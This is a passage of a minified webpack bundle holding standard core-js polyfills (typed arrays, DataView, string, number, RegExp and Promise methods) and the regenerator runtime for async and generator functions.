Vt=h({},Dt);h(Vt,qt),p(Vt,mt,qt.values),h(Vt,{slice:Bt,set:zt,constructor:function(){},toString:vt,toLocaleString:$t}),Lt(Vt,"buffer","b"),Lt(Vt,"byteOffset","o"),Lt(Vt,"byteLength","l"),Lt(Vt,"length","e"),z(Vt,bt,{get:function(){return this[St]}}),t.exports=function(t,e,n,c){var u=t+((c=!!c)?"Clamped":"")+"Array",f="get"+t,h="set"+t,d=i[u],y=d||{},m=d&&P(d),b=!d||!a.ABV,k={},S=d&&d[K],O=function(t,n){z(t,n,{get:function(){return function(t,n){var r=t._d;return r.v[f](n*e+r.o,Ot)}(this,n)},set:function(t){return function(t,n,r){var i=t._d;c&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),i.v[h](n*e+i.o,r,Ot)}(this,n,t)},enumerable:!0})};b?(d=n(function(t,n,r,i){l(t,d,u,"_d");var o,s,a,c,f=0,h=0;if(x(n)){if(!(n instanceof X||(c=w(n))==V||c==Z))return St in n?jt(d,n):Mt.call(d,n);o=n,h=Ct(r,e);var y=n.byteLength;if(void 0===i){if(y%e)throw G(Pt);if((s=y-h)<0)throw G(Pt)}else if((s=g(i)*e)+h>y)throw G(Pt);a=s/e}else a=v(n),o=new X(s=a*e);for(p(t,"_d",{b:o,o:h,l:s,e:a,v:new Y(o)});f<a;)O(t,f++)}),S=d[K]=_(Vt),p(S,"constructor",d)):o(function(){d(1)})&&o(function(){new d(-1)})&&M(function(t){new d,new d(null),new d(1.5),new d(t)},!0)||(d=n(function(t,n,r,i){var o;return l(t,d,u),x(n)?n instanceof X||(o=w(n))==V||o==Z?void 0!==i?new y(n,Ct(r,e),i):void 0!==r?new y(n,Ct(r,e)):new y(n):St in n?jt(d,n):Mt.call(d,n):new y(v(n))}),Q(m!==Function.prototype?E(y).concat(E(m)):E(y),function(t){t in d||p(d,t,y[t])}),d[K]=S,r||(S.constructor=d));var A=S[mt],C=!!A&&("values"==A.name||null==A.name),I=qt.values;p(d,wt,!0),p(S,St,u),p(S,_t,!0),p(S,xt,d),(c?new d(1)[bt]==u:bt in S)||z(S,bt,{get:function(){return u}}),k[u]=d,s(s.G+s.W+s.F*(d!=y),k),s(s.S,u,{BYTES_PER_ELEMENT:e}),s(s.S+s.F*o(function(){y.of.call(d,1)}),u,{from:Mt,of:Ft}),W in S||p(S,W,e),s(s.P,u,Dt),F(u),s(s.P+s.F*At,u,{set:zt}),s(s.P+s.F*!C,u,qt),r||S.toString==vt||(S.toString=vt),s(s.P+s.F*o(function(){new d(1).slice()}),u,{slice:Bt}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()})||!o(function(){S.toLocaleString.call([1,2])})),u,{toLocaleString:$t}),L[u]=C?A:I,r||C||p(S,mt,I)}}else t.exports=function(){}},7221:(t,e,n)=>{var r=n(1249),i=n(3344);t.exports=function(t){return r(i(t))}},7224:(t,e,n)=>{"use strict";var r=n(2127),i=n(1485),o=n(8942),s="endsWith",a=""[s];r(r.P+r.F*n(5203)(s),"String",{endsWith:function(t){var e=o(this,t,s),n=arguments.length>1?arguments[1]:void 0,r=i(e.length),c=void 0===n?r:Math.min(i(n),r),u=String(t);return a?a.call(e,u,c):e.slice(c-u.length,c)===u}})},7227:(t,e,n)=>{"use strict";var r=n(7967),i=n(1996);t.exports=function(t,e,n){e in t?r.f(t,e,i(0,n)):t[e]=n}},7334:(t,e,n)=>{"use strict";n(2468)("bold",function(t){return function(){return t(this,"b","","")}})},7359:t=>{t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},7360:(t,e,n)=>{"use strict";n(2468)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},7368:(t,e,n)=>{var r=n(4228);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){var o=t.return;throw void 0!==o&&r(o.call(t)),e}}},7452:t=>{var e=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(t,e,n){t[e]=n.value},o="function"==typeof Symbol?Symbol:{},s=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function l(t,e,n,r){var o=e&&e.prototype instanceof y?e:y,s=Object.create(o.prototype),a=new I(r||[]);return i(s,"_invoke",{value:E(t,n,a)}),s}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",g="completed",v={};function y(){}function m(){}function b(){}var w={};u(w,s,function(){return this});var x=Object.getPrototypeOf,k=x&&x(x(T([])));k&&k!==n&&r.call(k,s)&&(w=k);var S=b.prototype=y.prototype=Object.create(w);function _(t){["next","throw","return"].forEach(function(e){u(t,e,function(t){return this._invoke(e,t)})})}function P(t,e){function n(i,o,s,a){var c=f(t[i],t,o);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==typeof l&&r.call(l,"__await")?e.resolve(l.__await).then(function(t){n("next",t,s,a)},function(t){n("throw",t,s,a)}):e.resolve(l).then(function(t){u.value=t,s(u)},function(t){return n("throw",t,s,a)})}a(c.arg)}var o;i(this,"_invoke",{value:function(t,r){function i(){return new e(function(e,i){n(t,r,e,i)})}return o=o?o.then(i,i):i()}})}function E(t,e,n){var r=p;return function(i,o){if(r===d)throw new Error("Generator is already running");if(r===g){if("throw"===i)throw o;return R()}for(n.method=i,n.arg=o;;){var s=n.delegate;if(s){var a=O(s,n);if(a){if(a===v)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===p)throw r=g,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var c=f(t,e,n);if("normal"===c.type){if(r=n.done?g:h,c.arg===v)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=g,n.method="throw",n.arg=c.arg)}}}function O(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,O(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),v;var o=f(i,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,v;var s=o.arg;return s?s.done?(n[t.resultName]=s.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,v):s:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function T(t){if(t){var n=t[s];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return o.next=o}}return{next:R}}function R(){return{value:e,done:!0}}return m.prototype=b,i(S,"constructor",{value:b,configurable:!0}),i(b,"constructor",{value:m,configurable:!0}),m.displayName=u(b,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,u(t,c,"GeneratorFunction")),t.prototype=Object.create(S),t},t.awrap=function(t){return{__await:t}},_(P.prototype),u(P.prototype,a,function(){return this}),t.AsyncIterator=P,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var s=new P(l(e,n,r,i),o);return t.isGeneratorFunction(n)?s:s.next().then(function(t){return t.done?t.value:s.next()})},_(S),u(S,c,"Generator"),u(S,s,function(){return this}),u(S,"toString",function(){return"[object Generator]"}),t.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=T,I.prototype={constructor:I,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(C),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return a.type="throw",a.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return i("end");if(s.tryLoc<=this.prev){var c=r.call(s,"catchLoc"),u=r.call(s,"finallyLoc");if(c&&u){if(this.prev<s.catchLoc)return i(s.catchLoc,!0);if(this.prev<s.finallyLoc)return i(s.finallyLoc)}else if(c){if(this.prev<s.catchLoc)return i(s.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return i(s.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=t,s.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(s)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),C(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;C(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:T(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),v}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}},7482:(t,e,n)=>{"use strict";var r=n(4848),i={};i[n(7574)("toStringTag")]="z",i+""!="[object z]"&&n(8859)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},7509:(t,e,n)=>{var r=n(2127);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},7526:t=>{var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},7574:(t,e,n)=>{var r=n(4556)("wks"),i=n(4415),o=n(7526).Symbol,s="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=s&&o[t]||(s?o:i)("Symbol."+t))}).store=r},7594:(t,e,n)=>{var r=n(2127),i=n(3854)(!1);r(r.S,"Object",{values:function(t){return i(t)}})},7727:(t,e,n)=>{"use strict";var r=n(2127),i=n(7087),o=n(5122),s=n(7926),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f="0",p=function(t,e){for(var n=-1,r=e;++n<6;)r+=t*u[n],u[n]=r%1e7,r=c(r/1e7)},h=function(t){for(var e=6,n=0;--e>=0;)n+=u[e],u[e]=c(n/t),n=n%t*1e7},d=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==u[t]){var n=String(u[t]);e=""===e?n:e+s.call(f,7-n.length)+n}return e},g=function(t,e,n){return 0===e?n:e%2==1?g(t,e-1,n*t):g(t*t,e/2,n)};r(r.P+r.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(9448)(function(){a.call({})})),"Number",{toFixed:function(t){var e,n,r,a,c=o(this,l),u=i(t),v="",y=f;if(u<0||u>20)throw RangeError(l);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(v="-",c=-c),c>1e-21)if(e=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e}(c*g(2,69,1))-69,n=e<0?c*g(2,-e,1):c/g(2,e,1),n*=4503599627370496,(e=52-e)>0){for(p(0,n),r=u;r>=7;)p(1e7,0),r-=7;for(p(g(10,r,1),0),r=e-1;r>=23;)h(1<<23),r-=23;h(1<<r),p(1,1),h(2),y=d()}else p(0,n),p(1<<-e,0),y=d()+s.call(f,u);return u>0?v+((a=y.length)<=u?"0."+s.call(f,u-a)+y:y.slice(0,a-u)+"."+y.slice(a-u)):v+y}})},7739:(t,e,n)=>{n(2820),t.exports=n(7960).f("asyncIterator")},7762:(t,e,n)=>{var r=n(2127);r(r.P,"Array",{fill:n(5564)}),n(8184)("fill")},7849:(t,e,n)=>{var r=Date.prototype,i="Invalid Date",o="toString",s=r[o],a=r.getTime;new Date(NaN)+""!=i&&n(8859)(r,o,function(){var t=a.call(this);return t==t?s.call(this):i})},7874:(t,e,n)=>{"use strict";var r=n(2127),i=n(6543);r(r.P+r.F*!n(6884)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},7899:(t,e,n)=>{var r=n(2127);r(r.S,"Array",{isArray:n(7981)})},7901:(t,e,n)=>{var r=n(2127),i=n(5551),o=Math.exp;r(r.S,"Math",{tanh:function(t){var e=i(t=+t),n=i(-t);return e==1/0?1:n==1/0?-1:(e-n)/(o(t)+o(-t))}})},7917:t=>{var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},7925:(t,e,n)=>{n(7209)("Float32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},7926:(t,e,n)=>{"use strict";var r=n(7087),i=n(3344);t.exports=function(t){var e=String(i(this)),n="",o=r(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(n+=e);return n}},7960:(t,e,n)=>{e.f=n(7574)},7967:(t,e,n)=>{var r=n(4228),i=n(2956),o=n(3048),s=Object.defineProperty;e.f=n(1763)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},7981:(t,e,n)=>{var r=n(5089);t.exports=Array.isArray||function(t){return"Array"==r(t)}},8032:(t,e,n)=>{"use strict";var r=n(7526),i=n(1763),o=n(2750),s=n(237),a=n(3341),c=n(6065),u=n(9448),l=n(6440),f=n(7087),p=n(1485),h=n(3133),d=n(9415).f,g=n(7967).f,v=n(5564),y=n(3844),m="ArrayBuffer",b="DataView",w="prototype",x="Wrong index!",k=r[m],S=r[b],_=r.Math,P=r.RangeError,E=r.Infinity,O=k,A=_.abs,C=_.pow,I=_.floor,T=_.log,R=_.LN2,j="buffer",L="byteLength",M="byteOffset",F=i?"_b":j,N=i?"_l":L,$=i?"_o":M;function D(t,e,n){var r,i,o,s=new Array(n),a=8*n-e-1,c=(1<<a)-1,u=c>>1,l=23===e?C(2,-24)-C(2,-77):0,f=0,p=t<0||0===t&&1/t<0?1:0;for((t=A(t))!=t||t===E?(i=t!=t?1:0,r=c):(r=I(T(t)/R),t*(o=C(2,-r))<1&&(r--,o*=2),(t+=r+u>=1?l/o:l*C(2,1-u))*o>=2&&(r++,o/=2),r+u>=c?(i=0,r=c):r+u>=1?(i=(t*o-1)*C(2,e),r+=u):(i=t*C(2,u-1)*C(2,e),r=0));e>=8;s[f++]=255&i,i/=256,e-=8);for(r=r<<e|i,a+=e;a>0;s[f++]=255&r,r/=256,a-=8);return s[--f]|=128*p,s}function B(t,e,n){var r,i=8*n-e-1,o=(1<<i)-1,s=o>>1,a=i-7,c=n-1,u=t[c--],l=127&u;for(u>>=7;a>0;l=256*l+t[c],c--,a-=8);for(r=l&(1<<-a)-1,l>>=-a,a+=e;a>0;r=256*r+t[c],c--,a-=8);if(0===l)l=1-s;else{if(l===o)return r?NaN:u?-E:E;r+=C(2,e),l-=s}return(u?-1:1)*r*C(2,l-e)}function z(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function q(t){return[255&t]}function G(t){return[255&t,t>>8&255]}function U(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function H(t){return D(t,52,8)}function V(t){return D(t,23,4)}function Z(t,e,n){g(t[w],e,{get:function(){return this[n]}})}function W(t,e,n,r){var i=h(+n);if(i+e>t[N])throw P(x);var o=t[F]._b,s=i+t[$],a=o.slice(s,s+e);return r?a:a.reverse()}function K(t,e,n,r,i,o){var s=h(+n);if(s+e>t[N])throw P(x);for(var a=t[F]._b,c=s+t[$],u=r(+i),l=0;l<e;l++)a[c+l]=u[o?l:e-l-1]}if(s.ABV){if(!u(function(){k(1)})||!u(function(){new k(-1)})||u(function(){return new k,new k(1.5),new k(NaN),k.name!=m})){for(var J,X=(k=function(t){return l(this,k),new O(h(t))})[w]=O[w],Y=d(O),Q=0;Y.length>Q;)(J=Y[Q++])in k||a(k,J,O[J]);o||(X.constructor=k)}var tt=new S(new k(2)),et=S[w].setInt8;tt.setInt8(0,2147483648),tt.setInt8(1,2147483649),!tt.getInt8(0)&&tt.getInt8(1)||c(S[w],{setInt8:function(t,e){et.call(this,t,e<<24>>24)},setUint8:function(t,e){et.call(this,t,e<<24>>24)}},!0)}else k=function(t){l(this,k,m);var e=h(t);this._b=v.call(new Array(e),0),this[N]=e},S=function(t,e,n){l(this,S,b),l(t,k,b);var r=t[N],i=f(e);if(i<0||i>r)throw P("Wrong offset!");if(i+(n=void 0===n?r-i:p(n))>r)throw P("Wrong length!");this[F]=t,this[$]=i,this[N]=n},i&&(Z(k,L,"_l"),Z(S,j,"_b"),Z(S,L,"_l"),Z(S,M,"_o")),c(S[w],{getInt8:function(t){return W(this,1,t)[0]<<24>>24},getUint8:function(t){return W(this,1,t)[0]},getInt16:function(t){var e=W(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=W(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return z(W(this,4,t,arguments[1]))},getUint32:function(t){return z(W(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return B(W(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return B(W(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){K(this,1,t,q,e)},setUint8:function(t,e){K(this,1,t,q,e)},setInt16:function(t,e){K(this,2,t,G,e,arguments[2])},setUint16:function(t,e){K(this,2,t,G,e,arguments[2])},setInt32:function(t,e){K(this,4,t,U,e,arguments[2])},setUint32:function(t,e){K(this,4,t,U,e,arguments[2])},setFloat32:function(t,e){K(this,4,t,V,e,arguments[2])},setFloat64:function(t,e){K(this,8,t,H,e,arguments[2])}});y(k,m),y(S,b),a(S[w],s.VIEW,!0),e[m]=k,e[b]=S},8050:(t,e,n)=>{var r=n(2127),i=n(2738);r(r.S+r.F*(Number.parseInt!=i),"Number",{parseInt:i})},8066:(t,e,n)=>{n(7209)("Int32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},8128:(t,e,n)=>{n(9087),t.exports=n(6094).Array.includes},8132:(t,e,n)=>{var r=n(2127);r(r.S,"Object",{setPrototypeOf:n(5170).set})},8163:(t,e,n)=>{"use strict";var r=n(9882),i=n(2888),o="WeakSet";n(8933)(o,function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,o),t,!0)}},r,!1,!0)},8175:(t,e,n)=>{"use strict";var r=n(2750),i=n(2127),o=n(8859),s=n(3341),a=n(906),c=n(6032),u=n(3844),l=n(627),f=n(7574)("iterator"),p=!([].keys&&"next"in[].keys()),h="keys",d="values",g=function(){return this};t.exports=function(t,e,n,v,y,m,b){c(n,e,v);var w,x,k,S=function(t){if(!p&&t in O)return O[t];switch(t){case h:case d:return function(){return new n(this,t)}}return function(){return new n(this,t)}},_=e+" Iterator",P=y==d,E=!1,O=t.prototype,A=O[f]||O["@@iterator"]||y&&O[y],C=A||S(y),I=y?P?S("entries"):C:void 0,T="Array"==e&&O.entries||A;if(T&&(k=l(T.call(new t)))!==Object.prototype&&k.next&&(u(k,_,!0),r||"function"==typeof k[f]||s(k,f,g)),P&&A&&A.name!==d&&(E=!0,C=function(){return A.call(this)}),r&&!b||!p&&!E&&O[f]||s(O,f,C),a[e]=C,a[_]=g,y)if(w={values:P?C:S(d),keys:m?C:S(h),entries:I},b)for(x in w)x in O||o(O,x,w[x]);else i(i.P+i.F*(p||E),e,w);return w}},8184:(t,e,n)=>{var r=n(7574)("unscopables"),i=Array.prototype;null==i[r]&&n(3341)(i,r,{}),t.exports=function(t){i[r][t]=!0}},8206:(t,e,n)=>{"use strict";var r=n(1763),i=n(1311),o=n(1060),s=n(8449),a=n(8270),c=n(1249),u=Object.assign;t.exports=!u||n(9448)(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=u({},t)[n]||Object.keys(u({},e)).join("")!=r})?function(t,e){for(var n=a(t),u=arguments.length,l=1,f=o.f,p=s.f;u>l;)for(var h,d=c(arguments[l++]),g=f?i(d).concat(f(d)):i(d),v=g.length,y=0;v>y;)h=g[y++],r&&!p.call(d,h)||(n[h]=d[h]);return n}:u},8219:(t,e,n)=>{t.exports=!n(1984)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},8236:(t,e,n)=>{var r=n(3305),i=n(2988).onFreeze;n(923)("freeze",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},8270:(t,e,n)=>{var r=n(3344);t.exports=function(t){return Object(r(t))}},8301:(t,e,n)=>{var r=n(7526),i=n(8880),o=n(7967).f,s=n(9415).f,a=n(5411),c=n(1158),u=r.RegExp,l=u,f=u.prototype,p=/a/g,h=/a/g,d=new u(p)!==p;if(n(1763)&&(!d||n(9448)(function(){return h[n(7574)("match")]=!1,u(p)!=p||u(h)==h||"/a/i"!=u(p,"i")}))){u=function(t,e){var n=this instanceof u,r=a(t),o=void 0===e;return!n&&r&&t.constructor===u&&o?t:i(d?new l(r&&!o?t.source:t,e):l((r=t instanceof u)?t.source:t,r&&o?c.call(t):e),n?this:f,u)};for(var g=function(t){t in u||o(u,t,{configurable:!0,get:function(){return l[t]},set:function(e){l[t]=e}})},v=s(l),y=0;v.length>y;)g(v[y++]);f.constructor=u,u.prototype=f,n(8859)(r,"RegExp",u)}n(5762)("RegExp")},8305:(t,e,n)=>{"use strict";var r=n(4228),i=n(8270),o=n(1485),s=n(7087),a=n(8828),c=n(2535),u=Math.max,l=Math.min,f=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,h=/\$([$&`']|\d\d?)/g,d=function(t){return void 0===t?t:String(t)};n(9228)("replace",2,function(t,e,n,g){return[function(r,i){var o=t(this),s=null==r?void 0:r[e];return void 0!==s?s.call(r,o,i):n.call(String(o),r,i)},function(t,e){var i=g(n,t,this,e);if(i.done)return i.value;var f=r(t),p=String(this),h="function"==typeof e;h||(e=String(e));var y=f.global;if(y){var m=f.unicode;f.lastIndex=0}for(var b=[];;){var w=c(f,p);if(null===w)break;if(b.push(w),!y)break;""===String(w[0])&&(f.lastIndex=a(p,o(f.lastIndex),m))}for(var x="",k=0,S=0;S<b.length;S++){w=b[S];for(var _=String(w[0]),P=u(l(s(w.index),p.length),0),E=[],O=1;O<w.length;O++)E.push(d(w[O]));var A=w.groups;if(h){var C=[_].concat(E,P,p);void 0!==A&&C.push(A);var I=String(e.apply(void 0,C))}else I=v(_,p,P,E,A,e);P>=k&&(x+=p.slice(k,P)+I,k=P+_.length)}return x+p.slice(k)}];function v(t,e,r,o,s,a){var c=r+t.length,u=o.length,l=h;return void 0!==s&&(s=i(s),l=p),n.call(a,l,function(n,i){var a;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,r);case"'":return e.slice(c);case"<":a=s[i.slice(1,-1)];break;default:var l=+i;if(0===l)return n;if(l>u){var p=f(l/10);return 0===p?n:p<=u?void 0===o[p-1]?i.charAt(1):o[p-1]+i.charAt(1):n}a=o[l-1]}return void 0===a?"":a})}})},8423:(t,e,n)=>{var r=n(812),i=n(2484),o=n(752),s=Object.defineProperty;e.f=n(8219)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},8437:(t,e,n)=>{"use strict";n(2468)("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},8449:(t,e)=>{e.f={}.propertyIsEnumerable},8451:(t,e,n)=>{var r=n(2127);r(r.S,"Object",{is:n(7359)})},8535:(t,e,n)=>{var r=n(6670),i=n(6438),o=n(8852),s=n(2677),a=n(5509),c="prototype",u=function(t,e,n){var l,f,p,h=t&u.F,d=t&u.G,g=t&u.S,v=t&u.P,y=t&u.B,m=t&u.W,b=d?i:i[e]||(i[e]={}),w=b[c],x=d?r:g?r[e]:(r[e]||{})[c];for(l in d&&(n=e),n)(f=!h&&x&&void 0!==x[l])&&a(b,l)||(p=f?x[l]:n[l],b[l]=d&&"function"!=typeof x[l]?n[l]:y&&f?o(p,r):m&&x[l]==p?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e[c]=t[c],e}(p):v&&"function"==typeof p?o(Function.call,p):p,v&&((b.virtual||(b.virtual={}))[l]=p,t&u.R&&w&&!w[l]&&s(w,l,p)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},8537:(t,e,n)=>{n(7209)("Uint32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},8543:(t,e,n)=>{"use strict";n(2468)("strike",function(t){return function(){return t(this,"strike","","")}})},8583:(t,e,n)=>{"use strict";var r=n(2127),i=n(6094),o=n(7526),s=n(9190),a=n(5957);r(r.P+r.R,"Promise",{finally:function(t){var e=s(this,i.Promise||o.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},8604:(t,e,n)=>{"use strict";n(9638);var r=n(4228),i=n(1158),o=n(1763),s="toString",a=/./[s],c=function(t){n(8859)(RegExp.prototype,s,t,!0)};n(9448)(function(){return"/a/b"!=a.call({source:"a",flags:"b"})})?c(function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):a.name!=s&&c(function(){return a.call(this)})},8641:(t,e,n)=>{var r=n(8449),i=n(1996),o=n(7221),s=n(3048),a=n(7917),c=n(2956),u=Object.getOwnPropertyDescriptor;e.f=n(1763)?u:function(t,e){if(t=o(t),e=s(e,!0),c)try{return u(t,e)}catch(t){}if(a(t,e))return i(!r.f.call(t,e),t[e])}},8647:(t,e,n)=>{var r=n(8270),i=n(1311);n(923)("keys",function(){return function(t){return i(r(t))}})},8699:(t,e,n)=>{n(7209)("Int8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},8772:(t,e,n)=>{var r=n(7526),i=n(2127),o=n(4514),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&s.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};i(i.G+i.B+i.F*a,{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},8790:(t,e,n)=>{var r=n(5052),i=n(7368),o=n(1508),s=n(4228),a=n(1485),c=n(762),u={},l={},f=t.exports=function(t,e,n,f,p){var h,d,g,v,y=p?function(){return t}:c(t),m=r(n,f,e?2:1),b=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(o(y)){for(h=a(t.length);h>b;b++)if((v=e?m(s(d=t[b])[0],d[1]):m(t[b]))===u||v===l)return v}else for(g=y.call(t);!(d=g.next()).done;)if((v=i(g,m,d.value,e))===u||v===l)return v};f.BREAK=u,f.RETURN=l},8828:(t,e,n)=>{"use strict";var r=n(1212)(!0);t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},8852:(t,e,n)=>{var r=n(5219);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},8859:(t,e,n)=>{var r=n(7526),i=n(3341),o=n(7917),s=n(4415)("src"),a=n(9461),c="toString",u=(""+a).split(c);n(6094).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var c="function"==typeof n;c&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(c&&(o(n,s)||i(n,s,t[e]?""+t[e]:u.join(String(e)))),t===r?t[e]=n:a?t[e]?t[e]=n:i(t,e,n):(delete 